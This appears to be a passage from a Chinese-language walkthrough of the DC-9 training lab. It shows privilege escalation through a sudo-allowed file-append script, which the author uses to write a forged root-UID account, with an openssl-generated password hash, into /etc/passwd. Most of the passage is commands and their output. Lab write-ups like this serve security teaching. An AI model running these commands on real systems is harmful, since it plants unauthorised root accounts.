 发现是python相关的文件，查找文件位置：
find: paths must precede expression: `2'
fredf@dc-9:/$ find / -name "test.py" 2>/dev/null
/opt/devstuff/test.py
/usr/lib/python3/dist-packages/setuptools/command/test.py
fredf@dc-9:/$ cat /opt/devstuff/test.py
#!/usr/bin/python
import sys
if len (sys.argv) ≠ 3 :
print ("Usage: python test.py read append")
sys.exit (1)
else :
f = open(sys.argv[1], "r")
output = (f.read())
f = open(sys.argv[2], "a")
f.write(output)
f.close()
fredf@dc-9:/$
KAL
创建一个账号，密码HSAH加密的：
openssl passwd -1 -salt sain sain
echo 'sain:$1$sain$UUM6YmNGatfHwxAHtRq/a1:0:0:root:/bin/bash'>> /tmp/sain.txt
sudo ./test /tmp/sain.txt /etc/passwd
sudo: ./test: command not found
fredf@dc-9:/opt/devstuff/dist$ openssl passwd -1 -salt sain sain
$1$sain$UUM6YmNGatfHwxAHtRq/a1
fredf@dc-9:/opt/devstuff/dist$ echo'sain:$1$sain$UUM6YmNGatfHwxAHtRq/a1:0:0:root:/bin/bash'>> /tmp/sain.txt
-bash: echosain:$1$sain$UUM6YmNGatfHwxAHtRq/a1:0:0:root:/bin/bash: No such file or directory
fredf@dc-9:/opt/devstuff/dist$ cd test/
fredf@dc-9:/opt/devstuff/dist/test$ ls
base_library.zip libbz2.so.1.0 _lzma.cpython-37m-x86_64-linux-gnu.so
_bz2.cpython-37m-x86_64-linux-gnu.so libcrypto.so.1.1 _multibytecodec.cpython-37m-x86_64-linux-gnu.so
_codecs_cn.cpython-37m-x86_64-linux-gnu.so libexpat.so.1 _opcode.cpython-37m-x86_64-linux-gnu.so
_codecs_hk.cpython-37m-x86_64-linux-gnu.so liblzma.so.5 readline.cpython-37m-x86_64-linux-gnu.so
_codecs_iso2022.cpython-37m-x86_64-linux-gnu.so libpython3.7m.so.1.0 resource.cpython-37m-x86_64-linux-gnu.so
_codecs_jp.cpython-37m-x86_64-linux-gnu.so libreadline.so.7 _ssl.cpython-37m-x86_64-linux-gnu.so
_codecs_kr.cpython-37m-x86_64-linux-gnu.so libssl.so.1.1 termios.cpython-37m-x86_64-linux-gnu.so
_codecs_tw.cpython-37m-x86_64-linux-gnu.so libtinfo.so.6 test
_hashlib.cpython-37m-x86_64-linux-gnu.so libz.so.1
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/sain.txt /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su sain
su: user sain does not exist
fredf@dc-9:/opt/devstuff/dist/test$ cat /tmp/sain.txt
fredf@dc-9:/opt/devstuff/dist/test$ echo 'sain:$1$sain$UUM6YmNGatfHwxAHtRq/a1:0:0:root:/bin/bash'>> /tmp/sain.txt
fredf@dc-9:/opt/devstuff/dist/test$ sudo ./test /tmp/sain.txt /etc/passwd
fredf@dc-9:/opt/devstuff/dist/test$ su root
su sain ，切换用户：
fredf@dc-9:/opt/devstuff/dist/test$ su sain
Copyright © 2024 sainet Powered by .NET 8.0 on Kubernetes